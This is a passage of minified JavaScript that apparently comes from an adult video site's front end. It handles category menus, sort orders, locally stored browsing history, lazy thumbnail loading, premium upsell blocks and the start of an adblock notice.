class=(\"|\')icon[\s\w\d-]+(\"|\')><\/span>\s*/gi,o=/<strong>/gi,a=/<\/strong>/gi,r=function(e,t){return e.cleanLabel.localeCompare(t.cleanLabel)},s=function(e,t){return e.cleanLabel.localeCompare(t.cleanLabel,i,{sensitivity:"base"})},l=function(e,t){return t.cleanLabel.localeCompare(e.cleanLabel)},c=function(e,t){return t.cleanLabel.localeCompare(e.cleanLabel,i,{sensitivity:"base"})},d=function(i,n){var o=parseInt(i.timestamp)||0,a=parseInt(n.timestamp)||0;if(o===a){var l=parseInt(i.weight)||0,c=parseInt(n.weight)||0;return l===c&&e?t?s(i,n):r(i,n):l<c?1:-1}return o<a?1:-1},u=function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")};xv.cats={write:function(i,n,o){e&&i.sort(t?s:r),o="string"==typeof o?'" class="'+o:"";var a="";for(var l in i)a+=n?'<option value="'+i[l].url+o+'">'+i[l].label+"</option>":' <li><a href="'+i[l].url+o+'">'+i[l].label+"</a></li>";document.write(a)},aInitiatedNavs:[],aAvailableCatOrders:["order-az-asc","order-az-desc","order-top-asc"],oVideosILikeTracker:null,oVideosCommentedTracker:null,iVideosILikeLength:null,iVideosCommentedLength:null,bIDB:xv.indexedDb&&xv.indexedDb.getDbIsSupported(),tmp_separate_history_by_cat:function(){if(this.can_use_save()){var e=this.get_save("history","XNXX_cats_order_5");if(!e||!e.length)return;for(var t in e){var i=!1;if(this.is_search_page(e[t].url)){var n=this.get_search_params(e[t].url);for(var o in this.main_cats)i||(-1!==n.query.toString().toLowerCase().indexOf(this.main_cats[o])?(this.add_to_history(e[t].label,e[t].url,this.main_cats[o]),i=!0):-1!==n.search_filters.indexOf(this.main_cats[o])&&(this.add_to_history(e[t].label,e[t].url,this.main_cats[o]),i=!0))}else for(var o in this.main_cats)i||-1!==e[t].url.toLowerCase().indexOf("/"+this.main_cats[o]+"/")&&(this.add_to_history(e[t].label,e[t].url,this.main_cats[o]),i=!0);i||this.add_to_history(e[t].label,e[t].url,"straight")}this.del_save("history","XNXX_cats_order_5")}},init_write_stored_order:function(e,t,i,n){this.tmp_separate_history_by_cat();var o={cat_list_container:document.getElementById(e),order_list_container:document.getElementById(t),history_infos_id:i||!1,history_infos:!!i&&document.getElementById(i),options:n||{}};if(this.can_use_save()&&o.history_infos){if(this.get_history().length>0||this.is_history_disabled()){var a=o.history_infos.getElementsByTagName("SPAN");if(a[0]){var r=o.history_infos.getElementsByTagName("DIV");o.history_infos_btn=a[0],o.history_infos_box=r[0],
xv.dom.addEventListener(o.history_infos_btn,"click",function(e){if(e.preventDefault?e.preventDefault():e.returnValue=!1,xv.dom.hasClass(o.history_infos_box,"hidden")){if(xv.dom.removeClass(o.history_infos_box,"hidden"),window.jQuery){var t;t=function(e){$(e.target).closest("#"+o.history_infos_id).length>0||(xv.dom.addClass(o.history_infos_box,"hidden"),$("body").off("click",t))},$("body").on("click",t)}}else xv.dom.addClass(o.history_infos_box,"hidden")})}xv.dom.removeClass(o.history_infos,"hidden")}}if(o.cat_list_container){var s=[],l=function(){s=xv.cats.order_list(xv.cats.get_all(o,!0));var e=xv.cats.get_stored_order();xv.cats.write_list(s,"cat_list_container",o),xv.cats.update_order_switch(e,o),xv.cats.update_disable_switch(o)},c=function(){null===xv.cats.oVideosILikeTracker&&(xv.cats.oVideosILikeTracker=new xv.tracker("aVideosILike",null,xv.cats.bIDB)),null===xv.cats.oVideosCommentedTracker&&(xv.cats.oVideosCommentedTracker=new xv.tracker("aMyCommentedVideos",null,xv.cats.bIDB)),xv.cats.bIDB?(xv.indexedDb.getStoreExist("aVideosILike.ids",!0).then(function(){xv.indexedDb.manageTempStackAdd(function(){xv.cats.get_nb_videos_liked().then(function(e){xv.cats.iVideosILikeLength=e,l()})})})["catch"](function(){xv.cats.iVideosILikeLength=xv.cats.get_nb_videos_liked(!0),l()}),xv.indexedDb.getStoreExist("aMyCommentedVideos.ids",!0).then(function(){xv.indexedDb.manageTempStackAdd(function(){xv.cats.get_nb_videos_commented().then(function(e){xv.cats.iVideosCommentedLength=e,l()})})})["catch"](function(){xv.cats.iVideosCommentedLength=xv.cats.get_nb_videos_commented(!0),l()})):(xv.cats.iVideosILikeLength=xv.cats.get_nb_videos_liked(),xv.cats.iVideosCommentedLength=xv.cats.get_nb_videos_commented(),l())};if(c(),xv.dom.addEventListener(window,"load",c),o.options.id_remove_if_empty&&0===s.length){var d=document.getElementById(o.options.id_remove_if_empty);d.parentNode.removeChild(d)}}var u=o.order_list_container.getElementsByTagName("A");for(var f in u)!function(){var e=u[f];"object"==typeof e&&xv.dom.addEventListener(e,"click",function(t){if(t.preventDefault?t.preventDefault():t.returnValue=!1,"A"===e.tagName){var i=e.getAttribute("data-order");xv.cats.update_lists(i)}})}();this.aInitiatedNavs.push(o)},get_nb_videos_liked:function(e){return xv.cats.bIDB?e?xv.cats.oVideosILikeTracker.getIdsList(e).length:new Promise(function(e,t){xv.indexedDb.manageTempStackAdd(function(){xv.cats.oVideosILikeTracker.getIdsList().then(function(t){e(t.length)})})}):xv.cats.oVideosILikeTracker.getIdsList().length},get_nb_videos_commented:function(e){return xv.cats.bIDB?e?xv.cats.oVideosCommentedTracker.getIdsList(e).length:new Promise(function(e,t){xv.indexedDb.manageTempStackAdd(function(){xv.cats.oVideosCommentedTracker.getIdsList().then(function(t){e(t.length)})})}):xv.cats.oVideosCommentedTracker.getIdsList().length},get_all:function(e,t){if(!xv.conf.dyn.categories)return[];var i=[],r=[],s=[];if(!e){if(!this.aInitiatedNavs[0])return[];e=this.aInitiatedNavs[0]}r.push({label:"<span class='icon-f icf-history'></span> "+xv.i18n.__("history.history",null,null,"History"),url:"/history/",weight:999});for(var l in xv.conf.dyn.categories){var c="/"===xv.conf.dyn.categories[l].url||"/gay"===xv.conf.dyn.categories[l].url||"/shemale"===xv.conf.dyn.categories[l].url?'<span class="icon-f icf-home"></span> ':"";r.push({label:c+xv.conf.dyn.categories[l].label,url:xv.conf.dyn.categories[l].url,weight:xv.conf.dyn.categories[l].weight,bTargetBlank:!!xv.conf.dyn.categories[l].target_blank}),s.push(xv.conf.dyn.categories[l].weight)}s.sort(function(e,t){return e-t});var u=s[Math.ceil(s.length/3*2)]-1;for(var l in xv.conf.dyn.more_links)r.push({label:xv.conf.dyn.more_links[l].label,url:xv.conf.dyn.more_links[l].url,weight:xv.conf.dyn.more_links[l].weight?xv.conf.dyn.more_links[l].weight:u,bTargetBlank:!!xv.conf.dyn.more_links[l].target_blank,other_link:!0,sAClass:xv.conf.dyn.more_links[l].a_class?xv.conf.dyn.more_links[l].a_class:null});if(xv.cats.iVideosILikeLength>=1){var f={label:"<span class='icon-f icf-heart'></span> "+xv.i18n.__("listing.videos_i_like",null,null,"Videos I like"),url:"/videos-i-like",weight:1010,sAClass:"videos-i-like"};r.push(f)}if(xv.cats.iVideosCommentedLength>=1){var p={label:"<span class='icon-f icf-comment-o'></span> "+xv.i18n.__("listing.my_commented_videos",null,null,"My commented videos"),url:"/my-commented-videos",weight:1e3,sAClass:"my-commented-videos"};r.push(p)}var m=this.get_history(this.get_get_main_cat()),g=[],h=this.clean_url_for_comparison(window.location.pathname,!0,!0);if(m.length>0)for(var l in m){var _=!1,v=this.clean_url_for_comparison(m[l].url,!0,!0);for(var b in r)v===this.clean_url_for_comparison(r[b].url,!0,!0)&&(_=!0,this.clean_url_for_comparison(r[b].url,!1,!1)!==this.clean_url_for_comparison(m[l].url,!1,!1)&&(this.clean_url_for_comparison(r[b].url,!1,!0)!==this.clean_url_for_comparison(m[l].url,!1,!0)&&(r[b].custom=!0),r[b].url=m[l].url),r[b].count=m[l].count,r[b].timestamp=m[l].timestamp,!e.options.history_only||e.options.no_current_page&&h===v||g.push(r[b]));_||"/gay"===m[l].url||"/shemale"===m[l].url||"/"===m[l].url||(m[l].label=xv.utils.escape(xv.utils.unescape(m[l].label),!0),m[l].custom=!0,e.options.no_current_page&&h===v||g.push(m[l]))}if(t){if(g.length>10){var y=function(e){for(var t in m)if(xv.cats.get_stored_pathname(m[t].url)===xv.cats.get_stored_pathname(e))return m.splice(t,1),!0},x=new Date,k=x.getTime();g.sort(d).reverse();for(var w=!1;g.length>10&&!1===w;)k-g[0].timestamp>7884e6?(y(g[0].url),g.splice(0,1)):w=!0;if(g.length>20){for(w=!1;g.length>20&&!1===w;)k-g[0].timestamp>5256e6?(y(g[0].url),g.splice(0,1)):w=!0;if(g.length>40){for(w=!1;g.length>40&&!1===w;)k-g[0].timestamp>2628e6?(y(g[0].url),g.splice(0,1)):w=!0;for(;g.length>50;)y(g[0].url),g.splice(0,1)}}}g=this.clean_history(g),m=this.clean_history(m);var S=this.get_history("full_save");S[this.get_get_main_cat()]=m,this.save("history",S,"XNXX_cats_history_1")}e.options.history_only||(i=i.concat(r)),i=i.concat(g);for(var l in i)i[l].cleanLabel=i[l].label.replace(n,"").replace(o,"").replace(a,"");return i},write_list:function(e,t,i){if(i[t]){this.write_html_list(e,i[t]);var n=this.get_stored_order();for(var o in this.aAvailableCatOrders)this.aAvailableCatOrders[o]===n?xv.dom.addClass(i[t],n):xv.dom.removeClass(i[t],this.aAvailableCatOrders[o]);if("cat_list_container"===t){var a=i[t].getElementsByTagName("A");for(var o in a)!function(){var e=a[o];"object"==typeof e&&xv.dom.addEventListener(e,"click",function(t){if(t.preventDefault?t.preventDefault():t.returnValue=!1,"A"===e.tagName){var i=e.getAttribute("href"),n=xv.dom.hasClass(e,"nutaku-games"),o="_blank"===e.getAttribute("target");xv.cats.add_to_history(e.text,i),xv.conf.dyn.is_premium||-1===i.indexOf(xv.conf.domains.premium)||"function"!=typeof require?n&&"function"==typeof require?require(["skins/common/games/nutaku_migration_pop"],function(e){(new e).openPopup()}):o?window.open(i,"_blank"):document.location.href=i:require(["skins/common/mozaique/premium_redirect_alert"],function(e){var t=function(){o?window.open(i,"_blank"):document.location.href=i};e.displayPopup("exit",null,t)})}})}()}}},update_lists:function(e){var t=this.get_stored_order();"string"!=typeof e?e=t:"order-az-asc"===e&&"order-az-asc"===t&&(e="order-az-desc");for(var i in this.aInitiatedNavs){var n=this.aInitiatedNavs[i],o=this.order_list(this.get_all(n),e);this.update_list(n,o,e)}},update_list:function(e,t,i){this.write_list(t,"cat_list_container",e),this.update_order_switch(i,e),this.update_disable_switch(e)},update_order_switch:function(e,t){var i=t.order_list_container.getElementsByTagName("A");for(var n in i){var o=i[n];if("object"==typeof o){var a=o.getAttribute("data-order");a===e||"order-az-desc"===e&&"order-az-asc"===a?(xv.dom.hasClass(o,"current_order")||xv.dom.addClass(o,"current_order"),"order-az-asc"!==e&&"order-az-desc"!==e||(o.getElementsByTagName("SPAN")[0].innerHTML="order-az-asc"===e?"↓":"↑")):xv.dom.hasClass(o,"current_order")&&("order-az-asc"===a&&(o.getElementsByTagName("SPAN")[0].innerHTML=""),xv.dom.removeClass(o,"current_order"))}}},update_disable_switch:function(e){if(!e.history_infos)return!1;var t=this.is_history_disabled()?"categories.clear_and_enable_history":"categories.clear_and_disable_history",i={"%clear_link%":'&lt;a href="#" data-follow="nofollow" data-action="clear-history"&gt;',"%disable_link%":'&lt;a href="#" data-follow="nofollow" data-action="disable-history"&gt;',"%end_link%":"&lt;/a&gt;"};e.history_infos.getElementsByTagName("P")[0].innerHTML=xv.utils.unescape(xv.i18n.__(t,i));var n=e.history_infos.getElementsByTagName("A");for(var o in n){var a=n[o];"object"==typeof a&&("clear-history"===a.getAttribute("data-action")?(e.clear_history=a,xv.dom.addEventListener(e.clear_history,"click",function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,xv.cats.clear_history(),e.history_infos_box&&xv.dom.addClass(e.history_infos_box,"hidden")}),xv.dom.removeClass(e.clear_history,"hidden")):"disable-history"===a.getAttribute("data-action")&&(e.disable_history=a,xv.dom.addEventListener(e.disable_history,"click",function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,xv.cats.disable_history_toggle(),e.history_infos_box&&xv.dom.addClass(e.history_infos_box,"hidden")}),xv.dom.removeClass(e.disable_history,"hidden")))}},is_history_disabled:function(){return!xv.features.isCookieAllowed("XNXX_cats_history_1.history")},disable_history_toggle:function(e){var t=this,e="boolean"==typeof e?e:this.is_history_disabled();if(e)this.get_stored_order("order-top-asc");else if(!this.clear_history())return!1;return e?xv.features.doSafeOrPrompt("XNXX_cats_history_1.history",function(){t.update_lists()}):xv.features.toggle(xv.features.getCookieFeature("XNXX_cats_history_1.history"),!1,function(){t.update_lists()}),!0},clear_history:function(){if(confirm(xv.utils.unescape(xv.i18n.__("categories.confirm_clear_history",null,null,"Are you sure you want to clear your navigation history ?"))))return this.del_save("history","XNXX_cats_history_1"),this.update_lists(),!0;var e=this.get_history("full_save");for(var t in e)if(e[t].length>0)return!1;return!0},clean_history:function(e){for(var t=[];e.length>0;){var i=e.splice(0,1)[0],n=!0;for(var o in t){var a=t[o];this.is_same_page(i.url,a.url)&&(n=!1)}if(n)for(var r in e){var s=e[r];this.is_same_page(i.url,s.url)&&i.timestamp<s.timestamp&&(n=!1)}n&&(i.url=this.clean_url_pagin(i.url),t.push(i))}return t},url_filter_params:["hits","year","month","0-10min","10-20min","20min+","gay","shemale","straight","hd-only","day","yesterday","2daysago","week","month","all"],main_cats:["gay","shemale","straight"],url_filter_params_escaped:!1,get_url_filter_params_escaped:function(){if(!1===this.url_filter_params_escaped){this.url_filter_params_escaped=[];for(var e in this.url_filter_params)this.url_filter_params_escaped.push(u(this.url_filter_params[e]))}return this.url_filter_params_escaped},is_search_page:function(e){return"/search/"===e.substring(0,8)},search_params_by_url:{},pagin_by_url:{},pagin_pos_by_url:{},is_same_page_cache:{},cleaned_comp_urls:{},get_search_params:function(e){if("undefined"!=typeof this.search_params_by_url[e])return this.search_params_by_url[e];var t=new RegExp("/([^/]+)(/(\\d+))?/?$"),i=e.substring(7).match(t);if(!i)return this.search_params_by_url[e]={query:"",query_pos:!1,pagin:0,search_filters:[],all_filters:[]},this.search_params_by_url[e];query=!(!i||!i[1])&&i[1],query_pos=!(!i||!i[1])&&i.index+7,pagin=i[3]&&parseInt(i[3])>0?parseInt(i[3]):0,has_pagin_in_url=i[3]&&!isNaN(parseInt(i[3])),pagin>0&&-1!==this.url_filter_params.indexOf(query)&&(query=String(pagin),query_pos=this.get_pagin_pos(e),pagin=0,has_pagin_in_url=!1);var n=new RegExp("/"+u(query)+(has_pagin_in_url?"(/(\\d+))":"")+"/?$"),o=n.exec(e),a=!!(o&&o.length>0)&&o.index,r=a?e.substring(7,a-7).split("/"):[],s=[];for(var l in r)-1!==this.url_filter_params.indexOf(r[l])&&s.push(r[l]);return this.search_params_by_url[e]={query:query,query_pos:query_pos,pagin:pagin,search_filters:s,all_filters:r},this.search_params_by_url[e]},get_page:function(e){if("undefined"!=typeof this.pagin_by_url[e])return this.pagin_by_url[e];var t=0;if(this.is_search_page(e))t=this.get_search_params(e).pagin;else{var i=e.match(new RegExp("/(\\d+)/?$"));t=i&&i[1]&&parseInt(i[1])>0?parseInt(i[1]):0}return this.pagin_by_url[e]=t,t},get_pagin_pos:function(e){if("undefined"!=typeof this.pagin_pos_by_url[e])return this.pagin_pos_by_url[e];var t=new RegExp("/(\\d+)/?$"),i=t.exec(e);return this.pagin_pos_by_url[e]=!!(i&&i.length>0)&&i.index,this.pagin_pos_by_url[e]},clean_url_pagin:function(e){return pagin_pos=this.get_pagin_pos(e),pagin_pos&&(e=e.substring(0,pagin_pos)),e},get_stored_pathname:function(e,t){var i=document.createElement("a");i.href=e;var n=i.search;n&&"?"===(n=n.replace(/&?id=\d+/,""))&&(n="");var o=i.origin;if(/MSIE|Trident/i.test(window.navigator.userAgent)){var a=i.href.split("/");a=a.filter(function(e){return""!=e}),o=a[0]+"//"+a[1]}if(o===window.location.origin){return("/"!==i.pathname&&"/"===i.pathname.substring(-1)?i.pathname.toLowerCase().substring(0,i.pathname.length-1):i.pathname.toLowerCase())+(!n.length||t?"":n)}return o.toLowerCase()+("/"===i.pathname&&"/"!==e.substring(-1)?"":i.pathname.toLowerCase())},clean_url_for_comparison:function(e,t,i){t=!!t,i=!!i;var n=(t?"y":"n")+(i?"y":"n")+"-"+e;if("string"==typeof this.cleaned_comp_urls[n])return this.cleaned_comp_urls[n];if(e=this.clean_url_pagin(this.get_stored_pathname(e,!0)),"/"===e.substring(-1)&&(e=e.substring(0,e.length-1)),""===e)return this.cleaned_comp_urls[n]="/","/";if(!t&&!i||"/gay"===e||"/shemale"===e)return this.cleaned_comp_urls[n]=e,e;var o=this.get_url_filter_params_escaped();for(var a in o)if(!(!i&&-1!==this.main_cats.indexOf(o[a])||!t&&i&&-1===this.main_cats.indexOf(o[a]))){var r=new RegExp("(((/"+o[a]+")/.+)|(/"+o[a]+"/?))$"),s=r.exec(e);if(s&&s.length>0)if("string"==typeof s[3]){var l=e.indexOf(s[3]);e=e.substring(0,l)+e.substring(l+s[3].length)}else"string"==typeof s[4]&&(e=e.substring(0,e.indexOf(s[4])))}return this.cleaned_comp_urls[n]=e,e},is_same_page:function(e,t,i,n){return e===t||(this.is_search_page(e)&&(e=e.replace("%20","+")),this.is_search_page(t)&&(t=t.replace("%20","+")),i=!!i,n=!!n,search_filter_key="cp"+(i?"y":"n")+"csf"+(n?"y":"n"),"undefined"!=typeof this.is_same_page_cache[e]&&"undefined"!=typeof this.is_same_page_cache[e][t]&&"undefined"!=typeof this.is_same_page_cache[e][t][search_filter_key]?this.is_same_page_cache[e][t][search_filter_key]:"undefined"!=typeof this.is_same_page_cache[t]&&"undefined"!=typeof this.is_same_page_cache[t][e]&&"undefined"!=typeof this.is_same_page_cache[t][e][search_filter_key]?this.is_same_page_cache[t][e][search_filter_key]:("undefined"==typeof this.is_same_page_cache[e]&&(this.is_same_page_cache[e]={}),"undefined"==typeof this.is_same_page_cache[e][t]&&(this.is_same_page_cache[e][t]={}),this.is_search_page(e)?this.is_search_page(t)?(p_url=this.get_search_params(e),p_url2=this.get_search_params(t),this.is_same_page_cache[e][t][search_filter_key]=p_url===p_url2||p_url.query===p_url2.query&&(!n||p_url.search_filters===p_url2.search_filters&&(!i||p_url.pagin===p_url2.pagin))):this.is_same_page_cache[e][t][search_filter_key]=!1:this.clean_url_for_comparison(e,!n,!n)!==this.clean_url_for_comparison(t,!n,!n)||i&&this.get_page(e)!==this.get_page(t)?this.is_same_page_cache[e][t][search_filter_key]=!1:this.is_same_page_cache[e][t][search_filter_key]=!0,this.is_same_page_cache[e][t][search_filter_key]))},get_get_main_cat:function(){return"main"===xv.conf.data.action?xv.conf.dyn.pagefilter:xv.conf.dyn.user_main_cat},get_set_main_cat:function(){return xv.conf.dyn.pagefilter},get_history:function(e){"string"!=typeof e&&(e=this.get_get_main_cat());var t=this.get_save("history","XNXX_cats_history_1")||{};if("full_save"===e)return t;if("undefined"==typeof t[e])return[];for(var i in t[e])t[e][i].url=this.get_stored_pathname(t[e][i].url);return t[e]},add_to_history:function(e,t,i,n){if(this.is_history_disabled())return!1;t=this.get_stored_pathname(t),"string"!=typeof i&&(i=this.get_set_main_cat());var o=this.get_history(i);0===o.length&&this.get_stored_order("order-top-asc");var a=!1,r=new Date,s=r.getTime();e=xv.utils.escape(xv.utils.unescape(e)),e=e.slice(0,1).toUpperCase()+e.slice(1);for(var l in o)o[l].url===t&&(s-o[l].timestamp>1e4&&o[l].count++,o[l].timestamp=s,a=!0);if(!a){var c={count:1,timestamp:s,label:e,url:t};"string"!=typeof n||"model"!==n&&"channel"!==n||(c.page_type=n),o.push(c)}var d=this.get_history("full_save");d[i]=o,this.save("history",d,"XNXX_cats_history_1")},write_html_list:function(e,t){var i="";for(var n in e)if(!("/videos-i-like"===e[n].url&&0===xv.cats.iVideosILikeLength||"/my-commented-videos"===e[n].url&&0===xv.cats.iVideosCommentedLength)){var o=null;"string"==typeof e[n].page_type&&("model"===e[n].page_type?o="star-full":"channel"===e[n].page_type&&(o="video-camera")),null===o&&e[n].custom&&(o="search"),i+="<li"+(e[n].count?' class="in-history"':"")+'><a href="'+e[n].url+'"'+(e[n].sAClass?" class='"+e[n].sAClass+"'":"")+(e[n].bTargetBlank?" target='_blank'":"")+' title="'+e[n].cleanLabel+'">'+(null!==o?'<span class="icon-f icf-'+o+'"></span> ':"")+e[n].label+"</a></li>"}t.innerHTML=i},get_stored_order:function(e,t){stored_order=this.get_save("order","XNXX_cats_history_1"),t="boolean"!=typeof t||t;var i=e||stored_order||"order-top-asc";return e&&t&&this.save("order",i,"XNXX_cats_history_1"),i},order_list:function(i,n,o){switch(order=this.get_stored_order(n,o),order){case"order-az-asc":e?i.sort(t?s:r):i.sort();break;case"order-az-desc":e?i.sort(t?c:l):i.sort();break;case"order-top-asc":default:i.sort(d)}return i},can_use_save:function(){return"object"==typeof JSON},save:function(e,t,i){if(!this.can_use_save())return!1;window.xv.storage.setSafe(e,t,i)},get_save:function(e,t){return!!this.can_use_save()&&window.xv.storage.getSafe(e,t)},del_save:function(e,t){if(!this.can_use_save())return!1;window.xv.storage.remove(e,t)},oLazyThumbBlockToLoad:{},oLazyThumbBlockImageLoad:{},oLazyThumbBlockToRotate:{},iLazyLoadScrollMargin:!1,setThumbBlockImage:function(e){var t=new Image,i=this;t.onload=function(){var t=document.getElementById("pic_"+e.sId);window.xv.sfw&&t.getAttribute("data-sfwthumb")||(t.src=this.src,setTimeout(function(){i.lazyLoadThumbBlockEnd(e)},100))},t.src=xv.thumbs.replaceThumbUrl(e.sSrc,e.sCdn)},lazyLoadThumbBlockEnd:function(e){if("undefined"==typeof xv.thumbs_rotator||"function"!=typeof xv.thumbs_rotator.init)return void(this.oLazyThumbBlockToRotate[e.sId]=e);xv.thumbs_rotator.init(e.$thumbObj)},loadThumbBlockToRotate:function(){if(0!==this.oLazyThumbBlockToRotate.length)for(var e in this.oLazyThumbBlockToRotate)this.lazyLoadThumbBlockEnd(this.oLazyThumbBlockToRotate[e]),delete this.oLazyThumbBlockToRotate[e]},lazyLoadList:function(){for(var e in this.oLazyThumbBlockToLoad){var t=this.oLazyThumbBlockImageLoad[e];if("undefined"==typeof t.$thumbObj){if(t.$thumbObj=document.getElementById(e),!t.$thumbObj){delete this.oLazyThumbBlockToLoad[e];continue}this.oLazyThumbBlockImageLoad[e].$thumbObj=t.$thumbObj}!1===this.iLazyLoadScrollMargin&&(this.iLazyLoadScrollMargin="undefined"!=typeof t.$thumbObj.offsetHeight?t.$thumbObj.offsetHeight:600),xv.dom.isElementInView(t.$thumbObj,!1,{scroll_marge:this.iLazyLoadScrollMargin})&&("searchCover"===t.sType||"model"===t.sType||"channel"===t.sType?this.loadThumbBlockImage(t):this.setThumbBlockImage(t),delete this.oLazyThumbBlockToLoad[e])}},loadThumbBlockImage:function(e){if("undefined"!=typeof e.sSrc)return void this.setThumbBlockImage(e);var t=this.get_save("imgs_src","XNXX_cats_custom_thumbs_1")||{},i=new Date,n=i.getTime();if("undefined"!=typeof t[e.sUrl]&&n-t[e.sUrl].timestamp<3456e5){if(!1===t[e.sUrl].src)document.getElementById(e.sId).remove();else if("undefined"!=typeof t[e.sUrl].cdn)return e.sSrc=t[e.sUrl].src,e.sCdn=t[e.sUrl].cdn,void this.setThumbBlockImage(e);if(n-t[e.sUrl].timestamp<864e5)return}var o=this,a=xv.utils.createRequestObject();a.open("POST",e.sUrl,!0),a.withCredentials=!0,a.responseType="json",a.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a.onreadystatechange=function(){if(4===a.readyState&&200===a.status&&a.response){var t=o.get_save("imgs_src","XNXX_cats_custom_thumbs_1")||{},i=new Date,n=i.getTime();a.response.thumb?(t[e.sUrl]={src:a.response.thumb,cdn:a.response.cdn,timestamp:n},o.save("imgs_src",t,"XNXX_cats_custom_thumbs_1"),e.sSrc=t[e.sUrl].src,e.sCdn=t[e.sUrl].cdn,o.setThumbBlockImage(e)):!1===a.response.thumb&&(t[e.sUrl]={src:!1,timestamp:n},o.save("imgs_src",t,"XNXX_cats_custom_thumbs_1"),document.getElementById(e.sId).remove())}},a.send()},write_thumb_block_list:function(e,t){var i,n,o="",a=this.get_all(),r=this.order_list(a,"order-top-asc",!1),s={},l=!1,c=0,d=0;if(xv.conf.dyn.nhad){var u=!0,f=Math.round(a.length/3),p="",m=xv.i18n.__("thumb_ad.premium_slogan",{"%nb_videos%":xv.conf.dyn.nhad.nb_premium_vids,"%def%":xv.conf.dyn.nhad.high_deh},null,"%nb_videos% videos / %def% / No Ads");switch(xv.conf.dyn.nhad.with_price&&(m=xv.i18n.__("thumb_ad.premium_slogan_price",{"%nb_videos%":xv.conf.dyn.nhad.nb_premium_vids,"%def%":xv.conf.dyn.nhad.high_deh,"%price%":xv.conf.dyn.nhad.price},null," %nb_videos% videos / %def% / No Ads for just %price%")),xv.conf.dyn.nhad.mode){case 1:p="v1";break;case 2:p="v2"}var g='<div class="thumb-block thumb-ad-gold '+p+'"><div class="thumb-inside"><div class="thumb"><a href="'+xv.conf.dyn.nhad.url+'"><div class="thumb-ad-content"><p class="thumb-ad-logo">'+xv.conf.dyn.nhad.sitename+'</p><p class="slogan">'+m+'</p><p class="nb-uploads">'+xv.i18n.__("thumb_ad.premium_txt",{"%nb_min%":xv.conf.dyn.nhad.nb_premium_by_day_min,"%nb_max%":xv.conf.dyn.nhad.nb_premium_by_day_max},null,"+ "+xv.conf.dyn.nhad.nb_premium_by_day_min+"-"+xv.conf.dyn.nhad.nb_premium_by_day_max+" new videos / day")+"</p></div></a></div></div></div>"}for(n=0;n<e.length;n++)e[n].comp_url=this.clean_url_for_comparison(e[n].u);for(i=0;i<r.length;i++){c++;var h="tb_cat_"+c,_=r[i];for(_.comp_url=this.clean_url_for_comparison(_.url),n=0;n<e.length;n++){var v=e[n];if(_.comp_url===v.comp_url){d++,v.tf=_.label,this.oLazyThumbBlockImageLoad[h]={sId:h,sType:"default",sSrc:v.i,sCdn:v.c},this.oLazyThumbBlockToLoad[h]=1,v.i=xv.conf.domains["static"]+"/v3/img/skins/xnxx/home-cat/blank169ll.png",u&&f===d&&(o+=g),o+=xv.thumbs.get_thumb_block_html(e[n],"categorie",{forced_id:h,forced_img_id:"pic_"+h,no_rotate:!0}).html,s[_.url]=_.label;break}}if("string"!=typeof _.page_type||"model"!==_.page_type&&"channel"!==_.page_type)!0===_.custom&&this.is_search_page(_.url)&&(l=this.get_search_params(_.url),o+=xv.thumbs.get_thumb_block_html({id:h,u:_.url,tf:'<span class="icon-f icf-search"></span> '+_.label,i:xv.conf.domains["static"]+"/v3/img/skins/xnxx/home-cat/search169ll.png",no_rotate:!0},"categorie",{forced_id:h,forced_img_id:"pic_"+h,forced_data_id:!1,no_rotate:!0}).html,!1!==l.query_pos&&(this.oLazyThumbBlockImageLoad[h]={sId:h,sType:"searchCover",sUrl:_.url.substring(0,l.query_pos)+"/cover"+_.url.substring(l.query_pos)},this.oLazyThumbBlockToLoad[h]=1),s[_.url]=_.label);else{var b="model"===_.page_type?"star-full":"video-camera";this.oLazyThumbBlockImageLoad[h]={sId:h,sType:_.page_type,sUrl:"/profiles-picture/"+_.url.substring(("model"===_.page_type?"pornstar":"porn-maker").length+2)+".json"},this.oLazyThumbBlockToLoad[h]=1,o+=xv.thumbs.get_thumb_block_html({id:h,u:_.url,tf:'<span class="icon-f icf-'+b+'"></span> '+_.label,i:xv.conf.domains["static"]+"/v3/img/skins/xnxx/home-cat/search169ll.png",no_rotate:!0},"categorie",{forced_id:h,forced_img_id:"pic_"+h,forced_data_id:!1,no_rotate:!0}).html,s[_.url]=_.label}}var y=document.getElementById(t);y.innerHTML=o;var x=y.getElementsByTagName("A");for(var i in x)!function(){var e=x[i];"object"==typeof e&&xv.dom.addEventListener(e,"click",function(t){if(t.preventDefault?t.preventDefault():t.returnValue=!1,"A"===e.tagName){var i=e.getAttribute("href");s[i]&&xv.cats.add_to_history(s[i],i),xv.conf.dyn.is_premium||-1===i.indexOf(xv.conf.domains.premium)||"function"!=typeof require?window.location.href=i:require(["skins/common/mozaique/premium_redirect_alert"],function(e){var t=function(){document.location.href=i};e.displayPopup("exit",null,t)})}})}();this.lazyLoadList();var k=this;xv.dom.addEventListener(window,"load",function(){k.lazyLoadList(),k.loadThumbBlockToRotate()}),xv.dom.addEventListener(window,"scroll",function(){k.lazyLoadList()})}}}(),function(){var e=function(){this.bBlockedCalled=!1,this.bMessageDisplayed=!1};e.prototype={appendMessage:function(){if(!this.bMessageDisplayed&&xv.sda.manager&&xv.sda.manager.banners&&xv.sda.manager.banners.banners&&xv.sda.manager.banners.banners.length&&!xv.conf.dyn.is_premium&&!(xv.conf.dyn.login_info&&xv.conf.dyn.login_info.is_logged&&xv.conf.dyn.login_info.is_premium||xv.conf.dyn.is_premium||xv.conf.dyn.login_info&&xv.conf.dyn.login_info.is_logged&&xv.conf.dyn.login_info.is_premium)){this.bMessageDisplayed=!0;var e=document.getElementById("page");if(e&&"object"==typeof e||(e=document.getElementById("content")),e&&"object"==typeof e){var t=xv.conf.domains.premium+"?pmsc=header_adblock",i='<a href="'+t+'" style="text-decoration:underline;font-weight:bold;box-shadow:none;display:inline;position:static;width:auto;'+("xnxx"===xv.sda.manager.skin?"color:#ffda00;":"color: inherit;")+'">',n="xnxx"===xv.sda.manager.skin?"XNXX.GOLD":"XVIDEOS.RED",o=xv.i18n.__("misc.adblock_message_site",{"%link_start%":i,"%link_end%":"</a>","%site_name%":n,"%strong%":"<strong>","%end_strong%":"</strong>"},"front","Try "+i+n+"</a>. <strong>Ad-free</strong> experience with extra content and 